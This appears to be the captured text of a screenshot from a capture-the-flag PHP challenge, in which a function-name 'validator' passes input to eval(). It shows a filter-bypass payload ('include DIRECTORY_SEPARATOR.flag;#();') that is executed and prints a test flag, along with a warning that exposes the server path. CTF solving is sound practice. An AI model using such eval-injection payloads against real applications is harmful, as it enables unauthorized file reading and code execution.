 🔒 Evalgelist - Try secure eval function
⚠️ Security Notice: This system uses advanced filtering to prevent malicious
code execution. Only safe PHP functions are allowed.
Enter PHP function name to validate:
e.g., phpinfo, strlen, time
🔍 Validate Function
After Security Filtering: include DIRECTORY_SEPARATOR.flag;#();
Execution Result:
✅ Function executed successfully!
<br />
<b>Warning</b>:  Use of undefined constant flag - assumed 'flag' (this will
throw an Error in a future version of PHP) in
<b>/var/www/html/index.php(137) : eval()'d code</b> on line <b>1</b><br />
flag{TEST_Dynamic_FLAG}